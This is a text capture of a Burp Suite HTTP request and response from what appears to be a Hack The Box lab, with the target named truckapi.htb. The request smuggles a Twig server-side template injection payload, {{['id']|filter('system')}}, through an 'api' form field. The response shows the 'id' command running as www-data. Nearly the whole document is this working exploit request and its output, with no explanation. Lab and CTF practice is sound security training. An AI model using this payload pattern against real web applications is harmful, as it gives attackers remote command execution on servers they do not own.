 Request
Pretty Raw Hex \n
POST / HTTP/1.1
Host: 94.237.51.163:33044
Content-Length: 57
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://94.237.51.163:33044
Referer:
http://94.237.51.163:33044/index.php?name=test
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
api=
http://truckapi.htb/?id%3D{{['id']|filter('syste
m')}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Apr 2025 09:28:06 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "uid=33(www-data) gid=33(www-data)
groups=33(www-data)
11 Array", "location": "134 Main Street"}